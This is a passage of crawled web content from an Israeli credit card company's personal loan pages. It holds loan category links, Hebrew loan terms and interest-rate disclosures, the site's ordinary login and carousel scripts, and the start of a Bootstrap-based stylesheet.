		<a class="link-button pt-2 pb-2 rounded" href="https://partners-cal.cal-online.co.il/?partner=cal-loan&amp;view=classify&amp;lobCode=2&amp;salePointCode=7296&amp;saleOfferCode=22&amp;brandCode=6&amp;uid=60631dd5-a018-4338-baeb-7fe1092a8ae2&amp;triggerCode=7&amp;profileCode=3003&amp;_gl=1*9pozq6*_gcl_au*MTYzNDM1MDkwMi4xNzYxNDU0MzQ0*_ga*MjA1NDc2NjkwMi4xNzYxNDU0MzQ1*_ga_QM6N7PCEF6*czE3NjE0NjIyMjckbzMkZzEkdDE3NjE0NzAwOTEkajQ2JGwwJGgw" title="&#x5DC;&#x5E7;&#x5D1;&#x5DC;&#x5EA; &#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4;" onclick="ga(&#x27;send&#x27;, &#x27;event&#x27;, {eventCategory: &#x27;&#x5DE;&#x5D7;&#x5E9;&#x5D1;&#x5D5;&#x5DF; &#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4;&#x27;, eventAction: &#x27;&#x5DC;&#x5E7;&#x5D1;&#x5DC;&#x5EA; &#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4;&#x27;, eventLabel: &#x27;&#x5DC;&#x5E7;&#x5D1;&#x5DC;&#x5EA; &#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4;&#x27;})" style="background-color: #212121; color: ; border-color: ">&#x5DC;&#x5E7;&#x5D1;&#x5DC;&#x5EA; &#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4;</a>
		


		                    </div>
    
</div>
 </div>
</section>



<section id="" class="" style="background-color: #68ccd5; background-image: url()">
         <div class="container ">

        <div class="row pb-4 mx-auto no-gutters text-center action247 ">
			<h2 style="color: #000000" class="">
				&#x5D0;&#x5D5;&#x5DC;&#x5D9; &#x5D2;&#x5DD; &#x5D6;&#x5D4; &#x5D9;&#x5E2;&#x5E0;&#x5D9;&#x5D9;&#x5DF; &#x5D0;&#x5D5;&#x5EA;&#x5DA;
				<small class="" style="color: "></small>
			</h2>

            <div class=" col-lg-3 col-12" style="color: #212121;">
                <a href="/ecredit/home/" onclick="">
                        <figure style="background-color: ;box-shadow:none" class="">
                            <img src="/media/xujfdf4p/icons_80x802.png" alt="&#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4; &#x5DC;&#x5E9;&#x5D9;&#x5E4;&#x5D5;&#x5E5; &#x5D4;&#x5D1;&#x5D9;&#x5EA;" />
                        </figure>

                    <div class="info">
                            <p class="heading" style="color:#212121">
                                &#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4; &#x5DC;&#x5E9;&#x5D9;&#x5E4;&#x5D5;&#x5E5; &#x5D4;&#x5D1;&#x5D9;&#x5EA;
                            </p>

                    </div>
                </a>
            </div>
            <div class=" col-lg-3 col-12" style="color: #212121;">
                <a href="/ecredit/overdraft/" onclick="">
                        <figure style="background-color: ;box-shadow:none" class="">
                            <img src="/media/4ggpu5r2/icons_80x803.png" alt="&#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4; &#x5DC;&#x5E1;&#x5D2;&#x5D9;&#x5E8;&#x5EA; &#x5D4;&#x5DE;&#x5D9;&#x5E0;&#x5D5;&#x5E1;             " />
                        </figure>

                    <div class="info">
                            <p class="heading" style="color:#212121">
                                &#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4; &#x5DC;&#x5E1;&#x5D2;&#x5D9;&#x5E8;&#x5EA; &#x5D4;&#x5DE;&#x5D9;&#x5E0;&#x5D5;&#x5E1;
                            </p>

                    </div>
                </a>
            </div>
            <div class=" col-lg-3 col-12" style="color: #212121;">
                <a href="/ecredit/vacation/" onclick="">
                        <figure style="background-color: ;box-shadow:none" class="">
                            <img src="/media/zpbflrps/icons_80x805.png" alt="&#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4; &#x5DC;&#x5D7;&#x5D5;&#x5E4;&#x5E9;&#x5D4;" />
                        </figure>

                    <div class="info">
                            <p class="heading" style="color:#212121">
                                &#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4; &#x5DC;&#x5D7;&#x5D5;&#x5E4;&#x5E9;&#x5D4;
                            </p>

                    </div>
                </a>
            </div>
            <div class=" col-lg-3 col-12" style="color: #212121;">
                <a href="/ecredit/wedding/" onclick="">
                        <figure style="background-color: ;box-shadow:none" class="">
                            <img src="/media/igjjfy4d/icons_80x804.png" alt="&#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4; &#x5DC;&#x5D7;&#x5EA;&#x5D5;&#x5E0;&#x5D4;             " />
                        </figure>

                    <div class="info">
                            <p class="heading" style="color:#212121">
                                &#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4; &#x5DC;&#x5D7;&#x5EA;&#x5D5;&#x5E0;&#x5D4;
                            </p>

                    </div>
                </a>
            </div>
            <div class=" col-lg-3 col-12" style="color: #212121;">
                <a href="/ecredit/student/" onclick="">
                        <figure style="background-color: ;box-shadow:none" class="">
                            <img src="/media/ykshthmu/icons_80x80.png" alt="&#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4; &#x5DC;&#x5DC;&#x5D9;&#x5DE;&#x5D5;&#x5D3;&#x5D9;&#x5DD;" />
                        </figure>

                    <div class="info">
                            <p class="heading" style="color:#212121">
                                &#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4; &#x5DC;&#x5DC;&#x5D9;&#x5DE;&#x5D5;&#x5D3;&#x5D9;&#x5DD;
                            </p>

                    </div>
                </a>
            </div>
            <div class=" col-lg-3 col-12" style="color: #212121;">
                <a href="/ecredit/car-loan/" onclick="">
                        <figure style="background-color: ;box-shadow:none" class="">
                            <img src="/media/d2xbz3h4/icons_80x806.png" alt="&#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4; &#x5DC;&#x5E8;&#x5DB;&#x5D1;" />
                        </figure>

                    <div class="info">
                            <p class="heading" style="color:#212121">
                                &#x5D4;&#x5DC;&#x5D5;&#x5D5;&#x5D0;&#x5D4; &#x5DC;&#x5E8;&#x5DB;&#x5D1;
                            </p>

                    </div>
                </a>
            </div>
    
</div>
 </div>
</section>



<section id="legal" class="" style="background-color: #f2f2f2; background-image: url()">
         <div class="container pl-md-6 w-md-55">

        <div class="row pb-4 ">
                    <div class="col-12 " style="">

        <div class="pt-4">
            <h3 style="text-align: center;">תנאים נוספים</h3>
<p>אי עמידה בפירעון ההלוואה עלול לגרור חיוב בריבית פיגורים והליכי הוצאה לפועל. המלווה: כאל מימון בע"מ / דיינרס מימון בע"מ. כפוף לתנאי החברה ולעמידה בתנאי החיתום. אין במחשבון זה או בתוצאות חישוביו כדי לחייב את כאל, ומדובר בכלי עזר למשתמש בו, בלבד. החזר חודשי מ-3 עד 84 תשלומים חודשיים לבחירת הלקוח. הריבית בכאל נקבעת על-פי נתוניו האישיים של כל לקוח ובהתאם לפריסת התשלומים שתיבחר. טווח הריביות 7.70% - 17.50%.  ההחזר החודשי של ההלוואה מושפע מהריבית על ההלוואה, למשל, אם הריבית על ההלוואה שלקחת היא 9% והסכום שלקחת הוא ₪10,000 לתקופה של 18 חודשים, ההחזר החודשי שלך יהיה ₪595.98, ויחל ממועד החיוב השני לאחר קבלת ההלוואה. לדוגמא, אם כרטיסך מחויב ב-10 לחודש וקיבלת הלוואה ב-1 במאי, ההחזר הראשון בגין ההלוואה יחויב ב-10 ביוני. כתובת החברה: מצדה 3, בני ברק מיקוד 5126404.</p>
        </div>
                    </div>
    
</div>
 </div>
</section>

</div>



<script>
	function startCarousel(isReverseItems) {
		if ($(".grid-carousel.owl-carousel").owlCarousel !== undefined) {
			$(".grid-carousel.owl-carousel").owlCarousel({
				rtl: true,
				items: 3,
				margin: 15,
				callbacks: true,
				pagination: false,
				autoWidth: true,
				dots: false,
				responsive: {
					320: {
						loop: false,
					},
					768: {
						center: false,
						loop: true,
						dots: true,
						startPosition: 0,
					},
					780: {
						center: false,
						loop: false,
					}
				}
			});
		}
	}

	function runCarousel() {
		$(function () {

			if ($(window).width() >= 920 && $(".owl-carousel:not(.promoted-blog)").length > 0) {
				$(".owl-carousel:not(.promoted-blog)").owlCarousel('destroy');
				$(".owl-carousel:not(.promoted-blog) .owl-nav")
				$(".owl-carousel:not(.promoted-blog)").removeClass('owl-carousel');
				$(".owl-carousel:not(.promoted-blog)").removeClass('owl-theme');
			}
			else if ($(window).width() < 920 && $(".grid-carousel:not(.promoted-blog)").length > 0 && !$(".grid-carousel.owl-carousel:not(.promoted-blog)").length > 0) {
				if (!$(".grid-carousel").hasClass('owl-carousel')) {
					$(".grid-carousel").addClass('owl-rtl');
					$(".grid-carousel").addClass('owl-carousel');
				}
				if (!$(".grid-carousel").hasClass('owl-theme')) {
					$(".grid-carousel").addClass('owl-theme');
				}
				startCarousel(true);
				$(".owl-carousel:not(.promoted-blog)").trigger('refresh.owl.carousel');
			}
		});
	};
	$(function () {
		$(window).on('load resize', function () {
			runCarousel();
		});
	});
</script>  







<footer>

<div class="umb-block-list">

<section>
    <div class="container">
        <div class="borderLineBottom"></div>
    </div>
</section>

<section class="" id="" style="background-color: #212121; background-image: url()">
    <div class="container">
        <div class="row ">
                <div class="col-md-4 col-12  d-flex" style="">

    <ul class="d-flex no-gutters " role="navigation">
                <li class="col-6">
                    <a href="/service-and-support/" title="">
                        <span>
                            &#x5DB;&#x5D0;&#x5DC; &#x5D1;&#x5E9;&#x5D1;&#x5D9;&#x5DC;&#x5DA;
                        </span>
                    </a>
                </li>
                <li class="col-6">
                    <a href="/about/jobs/" title="">
                        <span>
                            &#x5E7;&#x5E8;&#x5D9;&#x5D9;&#x5E8;&#x5D4; &#x5D1;&#x5DB;&#x5D0;&#x5DC;
                        </span>
                    </a>
                </li>
                <li class="col-6">
                    <a href="/about/" title="">
                        <span>
                            &#x5D0;&#x5D5;&#x5D3;&#x5D5;&#x5EA; &#x5DB;&#x5D0;&#x5DC;
                        </span>
                    </a>
                </li>
                <li class="col-6">
                    <a href="/more/contracts/#" title="">
                        <span>
                            &#x5D7;&#x5D5;&#x5D6;&#x5D9;&#x5DD; &#x5D0;&#x5D7;&#x5D9;&#x5D3;&#x5D9;&#x5DD;
                        </span>
                    </a>
                </li>
                <li class="col-6">
                    <a href="/more/security/" title="">
                        <span>
                            &#x5D0;&#x5D1;&#x5D8;&#x5D7;&#x5EA; &#x5DE;&#x5D9;&#x5D3;&#x5E2;
                        </span>
                    </a>
                </li>
                <li class="col-6">
                    <a href="/self-service/standingordersmanagement/" title="">
                        <span>
                            &#x5D1;&#x5E0;&#x5E7;&#x5D0;&#x5D5;&#x5EA; &#x5E4;&#x5EA;&#x5D5;&#x5D7;&#x5D4;
                        </span>
                    </a>
                </li>
                <li class="col-6">
                    <a href="/service-and-support/amanatsherut/" title="">
                        <span>
                            &#x5D0;&#x5DE;&#x5E0;&#x5EA; &#x5D4;&#x5E9;&#x5D9;&#x5E8;&#x5D5;&#x5EA; &#x5E9;&#x5DC; &#x5DB;&#x5D0;&#x5DC;
                        </span>
                    </a>
                </li>
                <li class="col-6">
                    <a href="/more/financialreports/#" title="">
                        <span>
                            &#x5D3;&#x5D5;&#x5D7;&#x5D5;&#x5EA; &#x5DB;&#x5E1;&#x5E4;&#x5D9;&#x5D9;&#x5DD;
                        </span>
                    </a>
                </li>
                <li class="col-6">
                    <a href="/service-and-support/calservices/publicaddress/#" title="">
                        <span>
                            &#x5E0;&#x5E6;&#x5D9;&#x5D1; &#x5EA;&#x5DC;&#x5D5;&#x5E0;&#x5D5;&#x5EA; &#x5D4;&#x5E6;&#x5D9;&#x5D1;&#x5D5;&#x5E8;
                        </span>
                    </a>
                </li>
                <li class="col-6">
                    <a href="/about/legal-reports/#" title="">
                        <span>
                            &#x5E4;&#x5E8;&#x5E1;&#x5D5;&#x5DE;&#x5D9;&#x5DD; &#x5DE;&#x5E9;&#x5E4;&#x5D8;&#x5D9;&#x5D9;&#x5DD;
                        </span>
                    </a>
                </li>
                <li class="col-6">
                    <a href="/more/accessibility/" title="">
                        <span>
                            &#x5D4;&#x5E6;&#x5D4;&#x5E8;&#x5EA; &#x5E0;&#x5D2;&#x5D9;&#x5E9;&#x5D5;&#x5EA;
                        </span>
                    </a>
                </li>
                <li class="col-6">
                    <a href="/more/sitemap/" title="">
                        <span>
                            &#x5DE;&#x5E4;&#x5EA; &#x5D4;&#x5D0;&#x5EA;&#x5E8;
                        </span>
                    </a>
                </li>
                <li class="col-6">
                    <a href="/more/amlot/#" title="">
                        <span>
                            &#x5E2;&#x5DE;&#x5DC;&#x5D5;&#x5EA;
                        </span>
                    </a>
                </li>
                <li class="col-6">
                    <a href="/more/usecondition/" title="">
                        <span>
                            &#x5EA;&#x5E7;&#x5E0;&#x5D5;&#x5DF; &#x5D4;&#x5D0;&#x5EA;&#x5E8;
                        </span>
                    </a>
                </li>
    </ul>
                </div>
                <div class="col-md-4 col-12 " style="">
    <div class="social">
        <h4>&#x5E2;&#x5E7;&#x5D1;&#x5D5; &#x5D0;&#x5D7;&#x5E8;&#x5D9;&#x5E0;&#x5D5; &#x5D1;&#x5E8;&#x5E9;&#x5EA;&#x5D5;&#x5EA; &#x5D4;&#x5D7;&#x5D1;&#x5E8;&#x5EA;&#x5D9;&#x5D5;&#x5EA;:</h4>
        <div>
                <a class="facebook" href="https://www.facebook.com/Cal.Online" aria-label="&#x5E2;&#x5E7;&#x5D1;&#x5D5; &#x5D0;&#x5D7;&#x5E8;&#x5D9;&#x5E0;&#x5D5; &#x5D1;&#x5E8;&#x5E9;&#x5EA;&#x5D5;&#x5EA; &#x5D4;&#x5D7;&#x5D1;&#x5E8;&#x5EA;&#x5D9;&#x5D5;&#x5EA;:" onclick=""><img src="/media/edohgedx/fb-social.png" alt="facebook"></a>
                <a class="facebook" href="https://www.youtube.com/user/CalOnlineil" aria-label="&#x5E2;&#x5E7;&#x5D1;&#x5D5; &#x5D0;&#x5D7;&#x5E8;&#x5D9;&#x5E0;&#x5D5; &#x5D1;&#x5E8;&#x5E9;&#x5EA;&#x5D5;&#x5EA; &#x5D4;&#x5D7;&#x5D1;&#x5E8;&#x5EA;&#x5D9;&#x5D5;&#x5EA;:" onclick=""><img src="/media/c0qprq5b/yt-social.png" alt="youtube"></a>
        </div>
    </div>
                </div>
                <div class="col-md-4 col-12  " style="">

<div class="credits">
    <p>&#x5DB;&#x5DC; &#x5D4;&#x5D6;&#x5DB;&#x5D5;&#x5D9;&#x5D5;&#x5EA; &#x5E9;&#x5DE;&#x5D5;&#x5E8;&#x5D5;&#x5EA; &#x5DC;&#x5D7;&#x5D1;&#x5E8;&#x5EA; &#x5DB;&#x5D0;&#x5DC; - &#x5DB;&#x5E8;&#x5D8;&#x5D9;&#x5E1;&#x5D9; &#x5D0;&#x5E9;&#x5E8;&#x5D0;&#x5D9; &#x5DC;&#x5D9;&#x5E9;&#x5E8;&#x5D0;&#x5DC; &#x5D1;&#x5E2;&quot;&#x5DE;</p>
    
</div>                </div>
            </div>
        </div>

    </section>

</div>

</footer>
        <a class="d-none d-md-block" href="/service-and-support/whatsapp/" onclick="calOnlineModule.chatGa(/service-and-support/whatsapp/)"><div id="chatIcon" style="background-image: url(/media/guqhvaap/wa-tzaf.png)"></div></a>
    <script>
        var baseUrlToCalConnect = "https://connect.cal-online.co.il";
        var calConnectRelativePath = "/index.html";
        const ssoUri = "/col-rest/calconnect/authentication/SSO";
        const BaseUrlToPeulot = "https://digital-web.cal-online.co.il";
        const baseUrlToMutam = "https://cal4u.cal-online.co.il";
      
        var cc_isMobile;

        // toggle cal-connect. after click on desktop
        $(document).on('click', '#ccLoginDesktopBtn', function () {
            cc_isMobile = false;
            addCCIfrmae();
            showLoader();
            $('html').css('overflow-y', 'hidden');
        });

        // toggle cal-connect
        $(document).on('click', '#ccLoginMobileBtn, .sign-in', function () {
            cc_isMobile = true;
            addCCIfrmae();
            showLoader();
            $('html').css('overflow-y', 'hidden');
        });

        var clientParams = {
            guid: "5B5160DD-F84A-4D72-B67E-65891BA194FF",
            logo: true,
            modal: true,
            logintype: 0,
            styletype: "1",
            title: "כניסה ללקוחות כאל"
        };

        var messageHandler = function (e) {
            var messageData;
            try {
                messageData = JSON.parse(e.data);
            } catch (e) { return; }
            switch (messageData.operation) {
                case 'connectReady':
                    var connectWindow = document.querySelector('#calconnectIframe iframe');
                    connectWindow.contentWindow.postMessage({ operation: 'params', params: clientParams }, '*');

                    // show iframe after it was loaded (prevent jump)
                    setTimeout(function () {
                        $('#calconnectIframe iframe').css('opacity', '1');
                        $('#calconnectLoader').hide();
                    }, 200)

                    break;
                case 'token':
                    handleLogin(messageData.token);
                    break;
                case 'close':
                    var ccIframe = $('#calconnectIframe iframe');
                    removeCCIframe(ccIframe);
                    $('html').css('overflow', 'visible');
                    $('#ccLoginDesktopBtn').focus();
                    break;
            }
        };

        function addCCIfrmae() {
            // create iframe
            var iframe = document.createElement('iframe');
            iframe.allow = "otp-credentials";
            iframe.src = baseUrlToCalConnect + calConnectRelativePath;

            // add iframe to screen
            $('#calconnectIframe').append(iframe);
        }

        // remove the cal connect iframe
        function removeCCIframe(ccIframe) {
            $(ccIframe).remove();
        }

        // redirect after succesfull login
        function handleLogin(token) {
            // get sso
            setSSO(token);
        }

        var setSSO = function (token) {
            $.ajax({
                type: "PUT",
                url: baseUrlToCalConnect + ssoUri,
                dataType: "json",
                "headers": {
                    "Authorization": "CALAuthScheme " + token,
                    "X-SITE-ID": clientParams.guid
                },
                success: function (e) {
                    console.log("setSSO success: " + e);
                    // redirect to site with SSO
                    redirectTo(e.sso);
                },
                error: function (e) {
                    console.log("setSSO error: " + e);
                }

            });
        }

        function redirectTo(sso) {
            window.location.href = BaseUrlToPeulot + "/dashboard?sid=" + sso;
        }


        function showLoader() {
            $('#calconnectLoader').css('display', 'flex');
        }

        function hideLoader() {
            $('#calconnectLoader').hide();
        }

        $(function () {
            window.addEventListener("message", messageHandler);
        });
    </script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accessability.cal-online.co.il/CommFrame/Activation?ver=2.1.6.6
body_size: -32
content:
<!DOCTYPE html>
<html>    
    <head>
        <link rel="icon" href="data:;base64,iVBORw0KGgo=">
<script type="text/javascript" src="https://accessability.cal-online.co.il:443/Scripts/ActivationFrameScripts?ver=2.1.6.6"></script>    </head>
    <body></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cal-online.co.il/visa/css/calStyle.css
body_size: 65246
content:
@import url("https://css.cal-online.co.il/cdn/cd/7c2c75a75890dc239675588aea0790d4/cf0ecda5d03b8a0867f2792f628f34cb/bootstrap.min.css");

/*!
 * Bootstrap v4.6.2 (https://getbootstrap.com/)
 * Copyright 2011-2022 The Bootstrap Authors
 * Copyright 2011-2022 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */
:root {
  --blue: #007bff;
  --indigo: #6610f2;
  --purple: #6f42c1;
  --pink: #e83e8c;
  --red: #dc3545;
  --orange: #fd7e14;
  --yellow: #ffc107;
  --green: #28a745;
  --teal: #20c997;
  --cyan: #17a2b8;
  --white: #fff;
  --gray: #6c757d;
  --gray-dark: #343a40;
  --primary: #1b5ece;
  --secondary: #6c757d;
  --success: #28a745;
  --info: #17a2b8;
  --warning: #ffc107;
  --danger: #dc3545;
  --light: #f8f9fa;
  --dark: #343a40;
  --breakpoint-xs: 0;
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI",
    Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif,
    "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas,
    "Liberation Mono", "Courier New", monospace;
}

*,
*::before,
*::after {
  box-sizing: border-box;
}

html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

article,
aside,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
  display: block;
}

body {
  margin: 0;
  font-family: "Ploni", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
    "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif,
    "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-size: 1.125rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212121;
  text-align: start;
  background-color: #fff;
}

[tabindex="-1"]:focus:not(:focus-visible) {
  outline: 0 !important;
}

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
}

p {
  margin-top: 0;
  margin-bottom: 1rem;
}

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
  text-decoration-skip-ink: none;
}

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: 0.5rem;
  margin-inline-start: 0;
}

blockquote {
  margin: 0 0 1rem;
}

b,
strong {
  font-weight: bolder;
}

small {
  font-size: 80%;
}

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

a {
  color: #1b5ece;
  text-decoration: none;
  background-color: rgba(0, 0, 0, 0);
}

a:hover {
  color: #123f8a;
  text-decoration: underline;
}

a:not([href]):not([class]) {
  color: inherit;
  text-decoration: none;
}

a:not([href]):not([class]):hover {
  color: inherit;
  text-decoration: none;
}

pre,
code,
kbd,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono",
    "Courier New", monospace;
  font-size: 1em;
}

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  -ms-overflow-style: scrollbar;
}

figure {
  margin: 0 0 1rem;
}

img {
  vertical-align: middle;
  border-style: none;
}

svg {
  overflow: hidden;
  vertical-align: middle;
}

table {
  border-collapse: collapse;
}

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #6c757d;
  text-align: left;
  caption-side: bottom;
}

th {
  text-align: inherit;
  text-align: -webkit-match-parent;
}

label {
  display: inline-block;
  margin-bottom: 0.5rem;
}

button {
  border-radius: 0;
}

button:focus:not(:focus-visible) {
  outline: 0;
}

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

[role="button"] {
  cursor: pointer;
}

select {
  word-wrap: normal;
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
  appearance: button;
  -webkit-appearance: button;
}

button:not(:disabled),
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled) {
  cursor: pointer;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

input[type="radio"],
input[type="checkbox"] {
  box-sizing: border-box;
  padding: 0;
}

textarea {
  overflow: auto;
  resize: vertical;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: 0.5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}

progress {
  vertical-align: baseline;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

[type="search"] {
  outline-offset: -2px;
  appearance: none;
  -webkit-appearance: none;
}

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

summary {
  display: list-item;
  cursor: pointer;
}

template {
  display: none;
}

[hidden] {
  display: none !important;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  margin-bottom: 0.5rem;
  font-weight: 500;
  line-height: 1.2;
}

h1,
.h1 {
  font-size: 2.8125rem;
}

h2,
.h2 {
  font-size: 2.25rem;
}

h3,
.h3 {
  font-size: 1.96875rem;
}

h4,
.h4 {
  font-size: 1.6875rem;
}

h5,
.h5 {
  font-size: 1.40625rem;
}

h6,
.h6 {
  font-size: 1.125rem;
}

.lead {
  font-size: 1.40625rem;
  font-weight: 300;
}

.display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.2;
}

.display-2 {
  font-size: 5.5rem;
  font-weight: 300;
  line-height: 1.2;
}

.display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.2;
}

.display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.2;
}

hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

small,
.small {
  font-size: 0.875em;
  font-weight: 400;
}

mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}

.list-unstyled {
  padding-inline-start: 0;
  list-style: none;
}

.list-inline {
  padding-inline-start: 0;
  list-style: none;
}

.list-inline-item {
  display: inline-block;
}

.list-inline-item:not(:last-child) {
  margin-inline-end: 0.5rem;
}

.initialism {
  font-size: 90%;
  text-transform: uppercase;
}

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.40625rem;
}

.blockquote-footer {
  display: block;
  font-size: 0.875em;
  color: #6c757d;
}

.blockquote-footer::before {
  content: "— ";
}

.img-fluid {
  max-width: 100%;
  height: auto;
}

.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #dee2e6;
  border-radius: 0.25rem;
  max-width: 100%;
  height: auto;
}

.figure {
  display: inline-block;
}

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}

.figure-caption {
  font-size: 90%;
  color: #6c757d;
}

.container,
.container-fluid,
.container-xl,
.container-lg,
.container-md,
.container-sm {
  width: 100%;
  padding-inline-end: 15px;
  padding-inline-start: 15px;
  margin-inline-end: auto;
  margin-inline-start: auto;
}

@media (min-width: 576px) {
  .container-sm,
  .container {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  .container-md,
  .container-sm,
  .container {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  .container-lg,
  .container-md,
  .container-sm,
  .container {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  .container-xl,
  .container-lg,
  .container-md,
  .container-sm,
  .container {
    max-width: 1140px;
  }
}

.row {
  display: flex;
  flex-wrap: wrap;
  margin-inline-end: -15px;
  margin-inline-start: -15px;
}

.no-gutters {
  margin-inline-end: 0;
  margin-inline-start: 0;
}

.no-gutters > .col,
.no-gutters > [class*="col-"] {
  padding-inline-end: 0;
  padding-inline-start: 0;
}

.col-xl,
.col-xl-auto,
.col-xl-12,
.col-xl-11,
.col-xl-10,
.col-xl-9,
.col-xl-8,
.col-xl-7,
.col-xl-6,
.col-xl-5,
.col-xl-4,
.col-xl-3,
.col-xl-2,
.col-xl-1,
.col-lg,
.col-lg-auto,
.col-lg-12,
.col-lg-11,
.col-lg-10,
.col-lg-9,
.col-lg-8,
.col-lg-7,
.col-lg-6,
.col-lg-5,
.col-lg-4,
.col-lg-3,
.col-lg-2,
.col-lg-1,
.col-md,
.col-md-auto,
.col-md-12,
.col-md-11,
.col-md-10,
.col-md-9,
.col-md-8,
.col-md-7,
.col-md-6,
.col-md-5,
.col-md-4,
.col-md-3,
.col-md-2,
.col-md-1,
.col-sm,
.col-sm-auto,
.col-sm-12,
.col-sm-11,
.col-sm-10,
.col-sm-9,
.col-sm-8,
.col-sm-7,
.col-sm-6,
.col-sm-5,
.col-sm-4,
.col-sm-3,
.col-sm-2,
.col-sm-1,
.col,
.col-auto,
.col-12,
.col-11,
.col-10,
.col-9,
.col-8,
.col-7,
.col-6,
.col-5,
.col-4,
.col-3,
.col-2,
.col-1 {
  position: relative;
  width: 100%;
  padding-inline-end: 15px;
  padding-inline-start: 15px;
}

.col {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
}

.row-cols-1 > * {
  flex: 0 0 100%;
  max-width: 100%;
}

.row-cols-2 > * {
  flex: 0 0 50%;
  max-width: 50%;
}

.row-cols-3 > * {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}

.row-cols-4 > * {
  flex: 0 0 25%;
  max-width: 25%;
}

.row-cols-5 > * {
  flex: 0 0 20%;
  max-width: 20%;
}

.row-cols-6 > * {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}

.col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

.col-1 {
  flex: 0 0 8.33333333%;
  max-width: 8.33333333%;
}

.col-2 {
  flex: 0 0 16.66666667%;
  max-width: 16.66666667%;
}

.col-3 {
  flex: 0 0 25%;
  max-width: 25%;
}

.col-4 {
  flex: 0 0 33.33333333%;
  max-width: 33.33333333%;
}

.col-5 {
  flex: 0 0 41.66666667%;
  max-width: 41.66666667%;
}

.col-6 {
